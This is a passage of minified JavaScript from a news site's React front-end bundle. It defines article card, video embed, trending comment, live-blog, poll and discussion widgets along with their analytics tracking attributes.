Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:N,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Dt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),De&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:D.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],D=R[1],N=function(){T(!C)};(0,o.useEffect)((function(){D(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:N,onKeyDown:function(e){"Enter"===e.key&&N()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=d.title,w=f.slides,E=u||_,x=l||(u?_:null),A=p||"Live",k="desktop"===r&&a?"right":"main",S="desktop"===r&&a?"sidebar":"feed",C="component_type=liveblog",T=w.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),A),i().createElement("div",{className:"live-blog-widget__title"},E),i().createElement("p",{className:"live-blog-widget__dek"},x)),i().createElement("div",{className:"live-blog-widget__content"},T.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var D=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},N=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(N===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&D(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&D(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const D=L;var N=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,N.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,D={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},D),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(D,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var 